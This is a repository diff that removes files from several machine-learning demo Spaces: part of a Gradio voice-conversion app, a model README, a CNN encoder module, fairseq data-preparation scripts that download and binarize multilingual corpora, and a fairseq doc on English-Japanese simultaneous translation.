- hubert_model = models[0]
- hubert_model = hubert_model.to(config.device)
- if config.is_half:
- hubert_model = hubert_model.half()
- else:
- hubert_model = hubert_model.float()
- hubert_model.eval()
-
-def change_audio_mode(vc_audio_mode):
- if vc_audio_mode == "Input path":
- return (
- # Input & Upload
- gr.Textbox.update(visible=True),
- gr.Checkbox.update(visible=False),
- gr.Audio.update(visible=False),
- # Youtube
- gr.Dropdown.update(visible=False),
- gr.Textbox.update(visible=False),
- gr.Textbox.update(visible=False),
- gr.Button.update(visible=False),
- # Splitter
- gr.Dropdown.update(visible=False),
- gr.Textbox.update(visible=False),
- gr.Button.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Slider.update(visible=False),
- gr.Slider.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Button.update(visible=False),
- # TTS
- gr.Textbox.update(visible=False),
- gr.Dropdown.update(visible=False)
- )
- elif vc_audio_mode == "Upload audio":
- return (
- # Input & Upload
- gr.Textbox.update(visible=False),
- gr.Checkbox.update(visible=True),
- gr.Audio.update(visible=True),
- # Youtube
- gr.Dropdown.update(visible=False),
- gr.Textbox.update(visible=False),
- gr.Textbox.update(visible=False),
- gr.Button.update(visible=False),
- # Splitter
- gr.Dropdown.update(visible=False),
- gr.Textbox.update(visible=False),
- gr.Button.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Slider.update(visible=False),
- gr.Slider.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Button.update(visible=False),
- # TTS
- gr.Textbox.update(visible=False),
- gr.Dropdown.update(visible=False)
- )
- elif vc_audio_mode == "Youtube":
- return (
- # Input & Upload
- gr.Textbox.update(visible=False),
- gr.Checkbox.update(visible=False),
- gr.Audio.update(visible=False),
- # Youtube
- gr.Dropdown.update(visible=True),
- gr.Textbox.update(visible=True),
- gr.Textbox.update(visible=True),
- gr.Button.update(visible=True),
- # Splitter
- gr.Dropdown.update(visible=True),
- gr.Textbox.update(visible=True),
- gr.Button.update(visible=True),
- gr.Audio.update(visible=True),
- gr.Audio.update(visible=True),
- gr.Audio.update(visible=True),
- gr.Slider.update(visible=True),
- gr.Slider.update(visible=True),
- gr.Audio.update(visible=True),
- gr.Button.update(visible=True),
- # TTS
- gr.Textbox.update(visible=False),
- gr.Dropdown.update(visible=False)
- )
- elif vc_audio_mode == "TTS Audio":
- return (
- # Input & Upload
- gr.Textbox.update(visible=False),
- gr.Checkbox.update(visible=False),
- gr.Audio.update(visible=False),
- # Youtube
- gr.Dropdown.update(visible=False),
- gr.Textbox.update(visible=False),
- gr.Textbox.update(visible=False),
- gr.Button.update(visible=False),
- # Splitter
- gr.Dropdown.update(visible=False),
- gr.Textbox.update(visible=False),
- gr.Button.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Slider.update(visible=False),
- gr.Slider.update(visible=False),
- gr.Audio.update(visible=False),
- gr.Button.update(visible=False),
- # TTS
- gr.Textbox.update(visible=True),
- gr.Dropdown.update(visible=True)
- )
-
-def use_microphone(microphone):
- if microphone == True:
- return gr.Audio.update(source="microphone")
- else:
- return gr.Audio.update(source="upload")
-
-if __name__ == '__main__':
- load_hubert()
- categories = load_model()
- tts_voice_list = asyncio.new_event_loop().run_until_complete(edge_tts.list_voices())
- voices = [f"{v['ShortName']}-{v['Gender']}" for v in tts_voice_list]
- with gr.Blocks() as app:
- gr.Markdown(
- "\n\n"+
- "# RVC Modal\n\n"+
- "### Ya upload audio nya 90s saja.\n\n"+
- "[Enjoy]\n\n"+
- "[tapi kena tunggu beberapa lama kalau upload 90s]\n\n"+
- "\n\n"+
- ""
- )
- if categories == []:
- gr.Markdown(
- "\n\n"+
- "## No model found, please add the model into weights folder\n\n"+
- ""
- )
- for (folder_title, folder, description, models) in categories:
- with gr.TabItem(folder_title):
- if description:
- gr.Markdown(f"### {description}")
- with gr.Tabs():
- if not models:
- gr.Markdown("# No Model Loaded.")
- gr.Markdown("## Please add the model or fix your model path.")
- continue
- for (name, title, author, cover, model_version, vc_fn) in models:
- with gr.TabItem(name):
- with gr.Row():
- gr.Markdown(
- ''
- f'{title}\n'+
- f'RVC {model_version} Model\n'+
- (f'Model author: {author}' if author else "")+
- (f'
' if cover else "")+
- ''
- )
- with gr.Row():
- if spaces is False:
- with gr.TabItem("Input"):
- with gr.Row():
- with gr.Column():
- vc_audio_mode = gr.Dropdown(label="Input voice", choices=audio_mode, allow_custom_value=False, value="Upload audio")
- # Input
- vc_input = gr.Textbox(label="Input audio path", visible=False)
- # Upload
- vc_microphone_mode = gr.Checkbox(label="Use Microphone", value=False, visible=True, interactive=True)
- vc_upload = gr.Audio(label="Upload audio file", source="upload", visible=True, interactive=True)
- # Youtube
- vc_download_audio = gr.Dropdown(label="Provider", choices=["Youtube"], allow_custom_value=False, visible=False, value="Youtube", info="Select provider (Default: Youtube)")
- vc_link = gr.Textbox(label="Youtube URL", visible=False, info="Example: https://www.youtube.com/watch?v=Nc0sB1Bmf-A", placeholder="https://www.youtube.com/watch?v=...")
- vc_log_yt = gr.Textbox(label="Output Information", visible=False, interactive=False)
- vc_download_button = gr.Button("Download Audio", variant="primary", visible=False)
- vc_audio_preview = gr.Audio(label="Audio Preview", visible=False)
- # TTS
- tts_text = gr.Textbox(label="TTS text", info="Text to speech input", visible=False)
- tts_voice = gr.Dropdown(label="Edge-tts speaker", choices=voices, visible=False, allow_custom_value=False, value="en-US-AnaNeural-Female")
- with gr.Column():
- vc_split_model = gr.Dropdown(label="Splitter Model", choices=["hdemucs_mmi", "htdemucs", "htdemucs_ft", "mdx", "mdx_q", "mdx_extra_q"], allow_custom_value=False, visible=False, value="htdemucs", info="Select the splitter model (Default: htdemucs)")
- vc_split_log = gr.Textbox(label="Output Information", visible=False, interactive=False)
- vc_split = gr.Button("Split Audio", variant="primary", visible=False)
- vc_vocal_preview = gr.Audio(label="Vocal Preview", visible=False)
- vc_inst_preview = gr.Audio(label="Instrumental Preview", visible=False)
- with gr.TabItem("Convert"):
- with gr.Row():
- with gr.Column():
- vc_transform0 = gr.Number(label="Transpose", value=0, info='Type "12" to change from male to female voice. Type "-12" to change female to male voice')
- f0method0 = gr.Radio(
- label="Pitch extraction algorithm",
- info=f0method_info,
- choices=f0method_mode,
- value="pm",
- interactive=True
- )
- index_rate1 = gr.Slider(
- minimum=0,
- maximum=1,
- label="Retrieval feature ratio",
- info="(Default: 0.7)",
- value=0.7,
- interactive=True,
- )
- filter_radius0 = gr.Slider(
- minimum=0,
- maximum=7,
- label="Apply Median Filtering",
- info="The value represents the filter radius and can reduce breathiness.",
- value=3,
- step=1,
- interactive=True,
- )
- resample_sr0 = gr.Slider(
- minimum=0,
- maximum=48000,
- label="Resample the output audio",
- info="Resample the output audio in post-processing to the final sample rate. Set to 0 for no resampling",
- value=0,
- step=1,
- interactive=True,
- )
- rms_mix_rate0 = gr.Slider(
- minimum=0,
- maximum=1,
- label="Volume Envelope",
- info="Use the volume envelope of the input to replace or mix with the volume envelope of the output. The closer the ratio is to 1, the more the output envelope is used",
- value=1,
- interactive=True,
- )
- protect0 = gr.Slider(
- minimum=0,
- maximum=0.5,
- label="Voice Protection",
- info="Protect voiceless consonants and breath sounds to prevent artifacts such as tearing in electronic music. Set to 0.5 to disable. Decrease the value to increase protection, but it may reduce indexing accuracy",
- value=0.5,
- step=0.01,
- interactive=True,
- )
- with gr.Column():
- vc_log = gr.Textbox(label="Output Information", interactive=False)
- vc_output = gr.Audio(label="Output Audio", interactive=False)
- vc_convert = gr.Button("Convert", variant="primary")
- vc_vocal_volume = gr.Slider(
- minimum=0,
- maximum=10,
- label="Vocal volume",
- value=1,
- interactive=True,
- step=1,
- info="Adjust vocal volume (Default: 1}",
- visible=False
- )
- vc_inst_volume = gr.Slider(
- minimum=0,
- maximum=10,
- label="Instrument volume",
- value=1,
- interactive=True,
- step=1,
- info="Adjust instrument volume (Default: 1}",
- visible=False
- )
- vc_combined_output = gr.Audio(label="Output Combined Audio", visible=False)
- vc_combine = gr.Button("Combine",variant="primary", visible=False)
- else:
- with gr.Column():
- vc_audio_mode = gr.Dropdown(label="Input voice", choices=audio_mode, allow_custom_value=False, value="Upload audio")
- # Input
- vc_input = gr.Textbox(label="Input audio path", visible=False)
- # Upload
- vc_microphone_mode = gr.Checkbox(label="Use Microphone", value=False, visible=True, interactive=True)
- vc_upload = gr.Audio(label="Upload audio file", source="upload", visible=True, interactive=True)
- # Youtube
- vc_download_audio = gr.Dropdown(label="Provider", choices=["Youtube"], allow_custom_value=False, visible=False, value="Youtube", info="Select provider (Default: Youtube)")
- vc_link = gr.Textbox(label="Youtube URL", visible=False, info="Example: https://www.youtube.com/watch?v=Nc0sB1Bmf-A", placeholder="https://www.youtube.com/watch?v=...")
- vc_log_yt = gr.Textbox(label="Output Information", visible=False, interactive=False)
- vc_download_button = gr.Button("Download Audio", variant="primary", visible=False)
- vc_audio_preview = gr.Audio(label="Audio Preview", visible=False)
- # Splitter
- vc_split_model = gr.Dropdown(label="Splitter Model", choices=["hdemucs_mmi", "htdemucs", "htdemucs_ft", "mdx", "mdx_q", "mdx_extra_q"], allow_custom_value=False, visible=False, value="htdemucs", info="Select the splitter model (Default: htdemucs)")
- vc_split_log = gr.Textbox(label="Output Information", visible=False, interactive=False)
- vc_split = gr.Button("Split Audio", variant="primary", visible=False)
- vc_vocal_preview = gr.Audio(label="Vocal Preview", visible=False)
- vc_inst_preview = gr.Audio(label="Instrumental Preview", visible=False)
- # TTS
- tts_text = gr.Textbox(label="TTS text", info="Text to speech input", visible=False)
- tts_voice = gr.Dropdown(label="Edge-tts speaker", choices=voices, visible=False, allow_custom_value=False, value="en-US-AnaNeural-Female")
- with gr.Column():
- vc_transform0 = gr.Number(label="Transpose", value=0, info='Type "12" to change from male to female voice. Type "-12" to change female to male voice')
- f0method0 = gr.Radio(
- label="Pitch extraction algorithm",
- info=f0method_info,
- choices=f0method_mode,
- value="pm",
- interactive=True
- )
- index_rate1 = gr.Slider(
- minimum=0,
- maximum=1,
- label="Retrieval feature ratio",
- info="(Default: 0.7)",
- value=0.7,
- interactive=True,
- )
- filter_radius0 = gr.Slider(
- minimum=0,
- maximum=7,
- label="Apply Median Filtering",
- info="The value represents the filter radius and can reduce breathiness.",
- value=3,
- step=1,
- interactive=True,
- )
- resample_sr0 = gr.Slider(
- minimum=0,
- maximum=48000,
- label="Resample the output audio",
- info="Resample the output audio in post-processing to the final sample rate. Set to 0 for no resampling",
- value=0,
- step=1,
- interactive=True,
- )
- rms_mix_rate0 = gr.Slider(
- minimum=0,
- maximum=1,
- label="Volume Envelope",
- info="Use the volume envelope of the input to replace or mix with the volume envelope of the output. The closer the ratio is to 1, the more the output envelope is used",
- value=1,
- interactive=True,
- )
- protect0 = gr.Slider(
- minimum=0,
- maximum=0.5,
- label="Voice Protection",
- info="Protect voiceless consonants and breath sounds to prevent artifacts such as tearing in electronic music. Set to 0.5 to disable. Decrease the value to increase protection, but it may reduce indexing accuracy",
- value=0.5,
- step=0.01,
- interactive=True,
- )
- with gr.Column():
- vc_log = gr.Textbox(label="Output Information", interactive=False)
- vc_output = gr.Audio(label="Output Audio", interactive=False)
- vc_convert = gr.Button("Convert", variant="primary")
- vc_vocal_volume = gr.Slider(
- minimum=0,
- maximum=10,
- label="Vocal volume",
- value=1,
- interactive=True,
- step=1,
- info="Adjust vocal volume (Default: 1}",
- visible=False
- )
- vc_inst_volume = gr.Slider(
- minimum=0,
- maximum=10,
- label="Instrument volume",
- value=1,
- interactive=True,
- step=1,
- info="Adjust instrument volume (Default: 1}",
- visible=False
- )
- vc_combined_output = gr.Audio(label="Output Combined Audio", visible=False)
- vc_combine = gr.Button("Combine",variant="primary", visible=False)
- vc_convert.click(
- fn=vc_fn,
- inputs=[
- vc_audio_mode,
- vc_input,
- vc_upload,
- tts_text,
- tts_voice,
- vc_transform0,
- f0method0,
- index_rate1,
- filter_radius0,
- resample_sr0,
- rms_mix_rate0,
- protect0,
- ],
- outputs=[vc_log ,vc_output]
- )
- vc_download_button.click(
- fn=download_audio,
- inputs=[vc_link, vc_download_audio],
- outputs=[vc_audio_preview, vc_log_yt]
- )
- vc_split.click(
- fn=cut_vocal_and_inst,
- inputs=[vc_split_model],
- outputs=[vc_split_log, vc_vocal_preview, vc_inst_preview, vc_input]
- )
- vc_combine.click(
- fn=combine_vocal_and_inst,
- inputs=[vc_output, vc_vocal_volume, vc_inst_volume, vc_split_model],
- outputs=[vc_combined_output]
- )
- vc_microphone_mode.change(
- fn=use_microphone,
- inputs=vc_microphone_mode,
- outputs=vc_upload
- )
- vc_audio_mode.change(
- fn=change_audio_mode,
- inputs=[vc_audio_mode],
- outputs=[
- vc_input,
- vc_microphone_mode,
- vc_upload,
- vc_download_audio,
- vc_link,
- vc_log_yt,
- vc_download_button,
- vc_split_model,
- vc_split_log,
- vc_split,
- vc_audio_preview,
- vc_vocal_preview,
- vc_inst_preview,
- vc_vocal_volume,
- vc_inst_volume,
- vc_combined_output,
- vc_combine,
- tts_text,
- tts_voice
- ]
- )
- app.queue(concurrency_count=5, max_size=50, api_open=config.api).launch(share=config.colab)
\ No newline at end of file
diff --git a/spaces/NoCrypt/mikuTTS/README.md b/spaces/NoCrypt/mikuTTS/README.md
deleted file mode 100644
index 5a10748db11f504f954a9776e14c7cdb99103e10..0000000000000000000000000000000000000000
--- a/spaces/NoCrypt/mikuTTS/README.md
+++ /dev/null
@@ -1,13 +0,0 @@
----
-title: MIKU TTS
-emoji: 3️⃣9️⃣
-colorFrom: cyan
-colorTo: blue
-sdk: gradio
-sdk_version: 3.38.0
-app_file: app.py
-pinned: false
-duplicated_from: litagin/rvc_okiba_TTS
----
-
-Check out the configuration reference at https://huggingface.co/docs/hub/spaces-config-reference
diff --git a/spaces/Ntabukiraniro/Recipe/modules/encoder.py b/spaces/Ntabukiraniro/Recipe/modules/encoder.py
deleted file mode 100644
index 4776eef32ded757af97fa16f940c0c636455186a..0000000000000000000000000000000000000000
--- a/spaces/Ntabukiraniro/Recipe/modules/encoder.py
+++ /dev/null
@@ -1,55 +0,0 @@
-from torchvision.models import resnet18, resnet50, resnet101, resnet152, vgg16, vgg19, inception_v3
-import torch
-import torch.nn as nn
-import random
-import numpy as np
-
-
-class EncoderCNN(nn.Module):
- def __init__(self, embed_size, dropout=0.5, image_model='resnet101', pretrained=True):
- """Load the pretrained ResNet-152 and replace top fc layer."""
- super(EncoderCNN, self).__init__()
- resnet = globals()[image_model](pretrained=pretrained)
- modules = list(resnet.children())[:-2] # delete the last fc layer.
- self.resnet = nn.Sequential(*modules)
-
- self.linear = nn.Sequential(nn.Conv2d(resnet.fc.in_features, embed_size, kernel_size=1, padding=0),
- nn.Dropout2d(dropout))
-
- def forward(self, images, keep_cnn_gradients=False):
- """Extract feature vectors from input images."""
-
- if keep_cnn_gradients:
- raw_conv_feats = self.resnet(images)
- else:
- with torch.no_grad():
- raw_conv_feats = self.resnet(images)
- features = self.linear(raw_conv_feats)
- features = features.view(features.size(0), features.size(1), -1)
-
- return features
-
-
-class EncoderLabels(nn.Module):
- def __init__(self, embed_size, num_classes, dropout=0.5, embed_weights=None, scale_grad=False):
-
- super(EncoderLabels, self).__init__()
- embeddinglayer = nn.Embedding(num_classes, embed_size, padding_idx=num_classes-1, scale_grad_by_freq=scale_grad)
- if embed_weights is not None:
- embeddinglayer.weight.data.copy_(embed_weights)
- self.pad_value = num_classes - 1
- self.linear = embeddinglayer
- self.dropout = dropout
- self.embed_size = embed_size
-
- def forward(self, x, onehot_flag=False):
-
- if onehot_flag:
- embeddings = torch.matmul(x, self.linear.weight)
- else:
- embeddings = self.linear(x)
-
- embeddings = nn.functional.dropout(embeddings, p=self.dropout, training=self.training)
- embeddings = embeddings.permute(0, 2, 1).contiguous()
-
- return embeddings
diff --git a/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/multilingual/data_scripts/binarize.py b/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/multilingual/data_scripts/binarize.py
deleted file mode 100644
index ee54c6aabf021ca526743f8f1f67b91889e1e335..0000000000000000000000000000000000000000
--- a/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/multilingual/data_scripts/binarize.py
+++ /dev/null
@@ -1,200 +0,0 @@
-import shutil
-import os, sys
-from subprocess import check_call, check_output
-import glob
-import argparse
-import shutil
-import pathlib
-import itertools
-
-def call_output(cmd):
- print(f"Executing: {cmd}")
- ret = check_output(cmd, shell=True)
- print(ret)
- return ret
-
-def call(cmd):
- print(cmd)
- check_call(cmd, shell=True)
-
-
-WORKDIR_ROOT = os.environ.get('WORKDIR_ROOT', None)
-
-if WORKDIR_ROOT is None or not WORKDIR_ROOT.strip():
- print('please specify your working directory root in OS environment variable WORKDIR_ROOT. Exitting..."')
- sys.exit(-1)
-
-SPM_PATH = os.environ.get('SPM_PATH', None)
-
-if SPM_PATH is None or not SPM_PATH.strip():
- print("Please install sentence piecence from https://github.com/google/sentencepiece and set SPM_PATH pointing to the installed spm_encode.py. Exitting...")
- sys.exit(-1)
-
-
-SPM_MODEL = f'{WORKDIR_ROOT}/sentence.bpe.model'
-SPM_VOCAB = f'{WORKDIR_ROOT}/dict_250k.txt'
-
-SPM_ENCODE = f'{SPM_PATH}'
-
-if not os.path.exists(SPM_MODEL):
- call(f"wget https://dl.fbaipublicfiles.com/fairseq/models/mbart50/sentence.bpe.model -O {SPM_MODEL}")
-
-
-if not os.path.exists(SPM_VOCAB):
- call(f"wget https://dl.fbaipublicfiles.com/fairseq/models/mbart50/dict_250k.txt -O {SPM_VOCAB}")
-
-
-
-def get_data_size(raw):
- cmd = f'wc -l {raw}'
- ret = call_output(cmd)
- return int(ret.split()[0])
-
-def encode_spm(model, direction, prefix='', splits=['train', 'test', 'valid'], pairs_per_shard=None):
- src, tgt = direction.split('-')
-
- for split in splits:
- src_raw, tgt_raw = f'{RAW_DIR}/{split}{prefix}.{direction}.{src}', f'{RAW_DIR}/{split}{prefix}.{direction}.{tgt}'
- if os.path.exists(src_raw) and os.path.exists(tgt_raw):
- cmd = f"""python {SPM_ENCODE} \
- --model {model}\
- --output_format=piece \
- --inputs {src_raw} {tgt_raw} \
- --outputs {BPE_DIR}/{direction}{prefix}/{split}.bpe.{src} {BPE_DIR}/{direction}{prefix}/{split}.bpe.{tgt} """
- print(cmd)
- call(cmd)
-
-
-def binarize_(
- bpe_dir,
- databin_dir,
- direction, spm_vocab=SPM_VOCAB,
- splits=['train', 'test', 'valid'],
-):
- src, tgt = direction.split('-')
-
- try:
- shutil.rmtree(f'{databin_dir}', ignore_errors=True)
- os.mkdir(f'{databin_dir}')
- except OSError as error:
- print(error)
- cmds = [
- "fairseq-preprocess",
- f"--source-lang {src} --target-lang {tgt}",
- f"--destdir {databin_dir}/",
- f"--workers 8",
- ]
- if isinstance(spm_vocab, tuple):
- src_vocab, tgt_vocab = spm_vocab
- cmds.extend(
- [
- f"--srcdict {src_vocab}",
- f"--tgtdict {tgt_vocab}",
- ]
- )
- else:
- cmds.extend(
- [
- f"--joined-dictionary",
- f"--srcdict {spm_vocab}",
- ]
- )
- input_options = []
- if 'train' in splits and glob.glob(f"{bpe_dir}/train.bpe*"):
- input_options.append(
- f"--trainpref {bpe_dir}/train.bpe",
- )
- if 'valid' in splits and glob.glob(f"{bpe_dir}/valid.bpe*"):
- input_options.append(f"--validpref {bpe_dir}/valid.bpe")
- if 'test' in splits and glob.glob(f"{bpe_dir}/test.bpe*"):
- input_options.append(f"--testpref {bpe_dir}/test.bpe")
- if len(input_options) > 0:
- cmd = " ".join(cmds + input_options)
- print(cmd)
- call(cmd)
-
-
-def binarize(
- databin_dir,
- direction, spm_vocab=SPM_VOCAB, prefix='',
- splits=['train', 'test', 'valid'],
- pairs_per_shard=None,
-):
- def move_databin_files(from_folder, to_folder):
- for bin_file in glob.glob(f"{from_folder}/*.bin") \
- + glob.glob(f"{from_folder}/*.idx") \
- + glob.glob(f"{from_folder}/dict*"):
- try:
- shutil.move(bin_file, to_folder)
- except OSError as error:
- print(error)
- bpe_databin_dir = f"{BPE_DIR}/{direction}{prefix}_databin"
- bpe_dir = f"{BPE_DIR}/{direction}{prefix}"
- if pairs_per_shard is None:
- binarize_(bpe_dir, bpe_databin_dir, direction, spm_vocab=spm_vocab, splits=splits)
- move_databin_files(bpe_databin_dir, databin_dir)
- else:
- # binarize valid and test which will not be sharded
- binarize_(
- bpe_dir, bpe_databin_dir, direction,
- spm_vocab=spm_vocab, splits=[s for s in splits if s != "train"])
- for shard_bpe_dir in glob.glob(f"{bpe_dir}/shard*"):
- path_strs = os.path.split(shard_bpe_dir)
- shard_str = path_strs[-1]
- shard_folder = f"{bpe_databin_dir}/{shard_str}"
- databin_shard_folder = f"{databin_dir}/{shard_str}"
- print(f'working from {shard_folder} to {databin_shard_folder}')
- os.makedirs(databin_shard_folder, exist_ok=True)
- binarize_(
- shard_bpe_dir, shard_folder, direction,
- spm_vocab=spm_vocab, splits=["train"])
-
- for test_data in glob.glob(f"{bpe_databin_dir}/valid.*") + glob.glob(f"{bpe_databin_dir}/test.*"):
- filename = os.path.split(test_data)[-1]
- try:
- os.symlink(test_data, f"{databin_shard_folder}/{filename}")
- except OSError as error:
- print(error)
- move_databin_files(shard_folder, databin_shard_folder)
-
-
-def load_langs(path):
- with open(path) as fr:
- langs = [l.strip() for l in fr]
- return langs
-
-if __name__ == '__main__':
- parser = argparse.ArgumentParser()
- parser.add_argument("--data_root", default=f"{WORKDIR_ROOT}/ML50")
- parser.add_argument("--raw-folder", default='raw')
- parser.add_argument("--bpe-folder", default='bpe')
- parser.add_argument("--databin-folder", default='databin')
-
- args = parser.parse_args()
-
- DATA_PATH = args.data_root #'/private/home/yuqtang/public_data/ML50'
- RAW_DIR = f'{DATA_PATH}/{args.raw_folder}'
- BPE_DIR = f'{DATA_PATH}/{args.bpe_folder}'
- DATABIN_DIR = f'{DATA_PATH}/{args.databin_folder}'
- os.makedirs(BPE_DIR, exist_ok=True)
-
- raw_files = itertools.chain(
- glob.glob(f'{RAW_DIR}/train*'),
- glob.glob(f'{RAW_DIR}/valid*'),
- glob.glob(f'{RAW_DIR}/test*'),
- )
-
- directions = [os.path.split(file_path)[-1].split('.')[1] for file_path in raw_files]
-
- for direction in directions:
- prefix = ""
- splits = ['train', 'valid', 'test']
- try:
- shutil.rmtree(f'{BPE_DIR}/{direction}{prefix}', ignore_errors=True)
- os.mkdir(f'{BPE_DIR}/{direction}{prefix}')
- os.makedirs(DATABIN_DIR, exist_ok=True)
- except OSError as error:
- print(error)
- spm_model, spm_vocab = SPM_MODEL, SPM_VOCAB
- encode_spm(spm_model, direction=direction, splits=splits)
- binarize(DATABIN_DIR, direction, spm_vocab=spm_vocab, splits=splits)
diff --git a/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/multilingual/data_scripts/download_lotus.sh b/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/multilingual/data_scripts/download_lotus.sh
deleted file mode 100644
index c08c701314a8e575637deff78381ab02c2ef6728..0000000000000000000000000000000000000000
--- a/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/multilingual/data_scripts/download_lotus.sh
+++ /dev/null
@@ -1,46 +0,0 @@
-#!/bin/bash
-# Copyright (c) Facebook, Inc. and its affiliates.
-# All rights reserved.
-#
-# This source code is licensed under the license found in the
-# LICENSE file in the root directory of this source tree.
-
-
-if [ -z $WORKDIR_ROOT ] ;
-then
- echo "please specify your working directory root in environment variable WORKDIR_ROOT. Exitting..."
- exit
-fi
-
-
-SRCDIR=$WORKDIR_ROOT/indic_languages_corpus
-DESTDIR=${WORKDIR_ROOT}/ML50/raw/
-mkdir -p $SRCDIR
-mkdir -p $DESTDIR
-
-cd $SRCDIR
-wget http://lotus.kuee.kyoto-u.ac.jp/WAT/indic-multilingual/indic_languages_corpus.tar.gz
-tar -xvzf indic_languages_corpus.tar.gz
-
-SRC_EXTRACT_DIR=$SRCDIR/indic_languages_corpus/bilingual
-
-cp $SRC_EXTRACT_DIR/ml-en/train.ml $DESTDIR/train.ml_IN-en_XX.ml_IN
-cp $SRC_EXTRACT_DIR/ml-en/train.en $DESTDIR/train.ml_IN-en_XX.en_XX
-cp $SRC_EXTRACT_DIR/ml-en/dev.ml $DESTDIR/valid.ml_IN-en_XX.ml_IN
-cp $SRC_EXTRACT_DIR/ml-en/dev.en $DESTDIR/valid.ml_IN-en_XX.en_XX
-cp $SRC_EXTRACT_DIR/ml-en/test.ml $DESTDIR/test.ml_IN-en_XX.ml_IN
-cp $SRC_EXTRACT_DIR/ml-en/test.en $DESTDIR/test.ml_IN-en_XX.en_XX
-
-cp $SRC_EXTRACT_DIR/ur-en/train.ur $DESTDIR/train.ur_PK-en_XX.ur_PK
-cp $SRC_EXTRACT_DIR/ur-en/train.en $DESTDIR/train.ur_PK-en_XX.en_XX
-cp $SRC_EXTRACT_DIR/ur-en/dev.ur $DESTDIR/valid.ur_PK-en_XX.ur_PK
-cp $SRC_EXTRACT_DIR/ur-en/dev.en $DESTDIR/valid.ur_PK-en_XX.en_XX
-cp $SRC_EXTRACT_DIR/ur-en/test.ur $DESTDIR/test.ur_PK-en_XX.ur_PK
-cp $SRC_EXTRACT_DIR/ur-en/test.en $DESTDIR/test.ur_PK-en_XX.en_XX
-
-cp $SRC_EXTRACT_DIR/te-en/train.te $DESTDIR/train.te_IN-en_XX.te_IN
-cp $SRC_EXTRACT_DIR/te-en/train.en $DESTDIR/train.te_IN-en_XX.en_XX
-cp $SRC_EXTRACT_DIR/te-en/dev.te $DESTDIR/valid.te_IN-en_XX.te_IN
-cp $SRC_EXTRACT_DIR/te-en/dev.en $DESTDIR/valid.te_IN-en_XX.en_XX
-cp $SRC_EXTRACT_DIR/te-en/test.te $DESTDIR/test.te_IN-en_XX.te_IN
-cp $SRC_EXTRACT_DIR/te-en/test.en $DESTDIR/test.te_IN-en_XX.en_XX
diff --git a/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/simultaneous_translation/docs/enja-waitk.md b/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/simultaneous_translation/docs/enja-waitk.md
deleted file mode 100644
index fb9d82576f80b4405564a99774fc98ac2fe6ad3b..0000000000000000000000000000000000000000
--- a/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/simultaneous_translation/docs/enja-waitk.md
+++ /dev/null
@@ -1,106 +0,0 @@
-# An example of English to Japaneses Simultaneous Translation System
-
-This is an example of training and evaluating a transformer *wait-k* English to Japanese simultaneous text-to-text translation model.
-
-## Data Preparation
-This section introduces the data preparation for training and evaluation.
-If you only want to evaluate the model, please jump to [Inference & Evaluation](#inference-&-evaluation)
-
-For illustration, we only use the following subsets of the available data from [WMT20 news translation task](http://www.statmt.org/wmt20/translation-task.html), which results in 7,815,391 sentence pairs.
-- News Commentary v16
-- Wiki Titles v3
-- WikiMatrix V1
-- Japanese-English Subtitle Corpus
-- The Kyoto Free Translation Task Corpus
-
-We use WMT20 development data as development set. Training `transformer_vaswani_wmt_en_de_big` model on such amount of data will result in 17.3 BLEU with greedy search and 19.7 with beam (10) search. Notice that a better performance can be achieved with the full WMT training data.
-
-We use [sentencepiece](https://github.com/google/sentencepiece) toolkit to tokenize the data with a vocabulary size of 32000.
-Additionally, we filtered out the sentences longer than 200 words after tokenization.
-Assuming the tokenized text data is saved at `${DATA_DIR}`,
-we prepare the data binary with the following command.
-
-```bash
-fairseq-preprocess \
- --source-lang en --target-lang ja \
- --trainpref ${DATA_DIR}/train \
- --validpref ${DATA_DIR}/dev \
- --testpref ${DATA_DIR}/test \
- --destdir ${WMT20_ENJA_DATA_BIN} \
- --nwordstgt 32000 --nwordssrc 32000 \
- --workers 20
-```
-
-## Simultaneous Translation Model Training
-To train a wait-k `(k=10)` model.
-```bash
-fairseq-train ${WMT20_ENJA_DATA_BIN} \
- --save-dir ${SAVEDIR}
- --simul-type waitk \
- --waitk-lagging 10 \
- --max-epoch 70 \
- --arch transformer_monotonic_vaswani_wmt_en_de_big \
- --optimizer adam \
- --adam-betas '(0.9, 0.98)' \
- --lr-scheduler inverse_sqrt \
- --warmup-init-lr 1e-07 \
- --warmup-updates 4000 \
- --lr 0.0005 \
- --stop-min-lr 1e-09 \
- --clip-norm 10.0 \
- --dropout 0.3 \
- --weight-decay 0.0 \
- --criterion label_smoothed_cross_entropy \
- --label-smoothing 0.1 \
- --max-tokens 3584
-```
-This command is for training on 8 GPUs. Equivalently, the model can be trained on one GPU with `--update-freq 8`.
-
-## Inference & Evaluation
-First of all, install [SimulEval](https://github.com/facebookresearch/SimulEval) for evaluation.
-
-```bash
-git clone https://github.com/facebookresearch/SimulEval.git
-cd SimulEval
-pip install -e .
-```
-
-The following command is for the evaluation.
-Assuming the source and reference files are `${SRC_FILE}` and `${REF_FILE}`, the sentencepiece model file for English is saved at `${SRC_SPM_PATH}`
-
-
-```bash
-simuleval \
- --source ${SRC_FILE} \
- --target ${TGT_FILE} \
- --data-bin ${WMT20_ENJA_DATA_BIN} \
- --sacrebleu-tokenizer ja-mecab \
- --eval-latency-unit char \
- --no-space \
- --src-splitter-type sentencepiecemodel \
- --src-splitter-path ${SRC_SPM_PATH} \
- --agent ${FAIRSEQ}/examples/simultaneous_translation/agents/simul_trans_text_agent_enja.py \
- --model-path ${SAVE_DIR}/${CHECKPOINT_FILENAME} \
- --output ${OUTPUT} \
- --scores
-```
-
-The `--data-bin` should be the same in previous sections if you prepare the data from the scratch.
